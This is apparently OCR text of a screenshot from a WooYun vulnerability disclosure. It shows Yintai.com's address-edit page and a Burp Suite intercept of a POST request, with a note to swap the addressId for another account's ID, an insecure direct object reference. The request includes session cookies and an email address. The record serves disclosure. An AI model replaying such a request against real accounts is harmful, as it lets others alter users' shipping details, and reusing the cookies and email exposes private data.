 http://my.yintai.com/Profile/AddressList
收藏 网址导航 游戏中心 Microsoft MSN 网站 tessar Windows Li
收货地址 - 银泰网 - 银泰
YINTAI.COM
全部分类 首页 银泰百货 HOT 名品
收地址
*收货人姓名: 发生的的身份的
请填写真实姓名，方便我们联系您。
*收货地址: 北京市 北京市 东城区
师傅的说法
请填写详细的收货地址
*邮政编码: 223200
大陆以外地区可不填
*手 机: 130*****475 或者 固定电话: - -
大陆以外地区可不填
*送货时间: 任何时间
请选择您方便签收的时间
更新收货地址 取消
修改密码
验证手机
支付密码
修改邮箱
银行信息 NEW
我的银泰卡
完成
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://my.yintai.com:80 [60.12.150.9]
Forward Drop Intercept is on Action
Comment this item
75
Raw Params Headers Hex
POST /Profile/AddressEdit?addressId=3322615 HTTP/1.1
Host: my.yintai.com
Proxy-Connection: keep-alive
Content-Length: 348
Cache-Control: max-age=0
Origin: http://my.yintai.com
X-Requested-With: XMLHttpRequest
If-Modified-Since: 0
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 S
2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://my.yintai.com/Profile/AddressList
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: BIGipServermy=554371594.20480.0000; lk__guid=2015080308243911919088790058864​2386;
ShoppingCart=CartID=JzR3YJLnN29ClNmVAqmYMVgq6IqX2HrAZu7gNOf6Y5DtlpCJ6W4OxRzk4AqGyMkA;
ShoppingCartInfo=Show=%7b%22code%22%3a0%2c%22money%22%3a0%2c%22msg%22%3anull%2c%22num%22%3a0%2c%22remain%22%3a0%2c%2
%22%3anull%7d;
Yt_lg=Fr8yB9QohcpIGIYzVQKhiF7iCOvHuJYDD3MezZs17zM3q3WqSrLAnsGRg7CHMr55XTTLoE92NlkGLJONp2GdK6YI82OxDGO0suWiIbbridyIIM
HZAQC1f1iNc%2bEj; Yt_ct=En=190155702&VipRank=1&Email=190155702%40qq.com&OId=D4BDFC4B1EF85A99E58D000F59333B76;
Hm_lvt_de21a9fe270e08ded96c90b71e185e9a=1438561479; Hm_lpvt_de21a9fe270e08ded96c90b71e185e9a=1438561507;
bfd_s=220478608.1267199.1438561479686; tma=220478608.66346865.1438561479689.1438561479689.1438561479689.1;
tmd=4.220478608.66346865.1438561479689.; bfd_g=970aecf4bbcd53b000003bca0159bbca55bc089e; VizReg=true;
lk__sessionId=1438561479122;
__xsptplus196=196.1.1438561479.1438563530.10%234%7C%7C%7C%7C%7C%23%23_SUfYyRm4MS3LrFVNUvNgvaOOqWqoFgh%23;
__bfd_session_id=bfd_s=152740966.64379639.1438561508462&__bfd_tmc=1.152740966.86339001.1438563530447.1438563530447.1
63530447&__bfd_tma=152740966.91520448.1438561508465.1438561508465.1438561508465.1&__bfd_tmd=6.152740966.91520448.143
508465.&bfd_g=970aecf4bbcd53b000003bca0159bbca55bc089e
j将此id改为账户1ID
ShippingContactWith=%E5%8F%91%E7%94%9F%E7%9A%84%E7%9A%84%E8%BA%AB%E4%BB%BD%E7%9A%84&ShippingAreaID=100010101&Shippin
ress=%E5%B8%88%E5%82%85%E7%9A%84%E8%AF%B4%E6%B3%95&ShippingZip=223200&ShippingCellPhone=130*****475&RegionNumber=&sh
ngPhone=&BranchPhone=&ShopCellPhone=130*****475&ShopPhone=&ShippingTime=%E4%BB%BB%E4%BD%95%E6%97%B6%E9%97%B4
? < + >
www.wooyun.org
补天平台
100%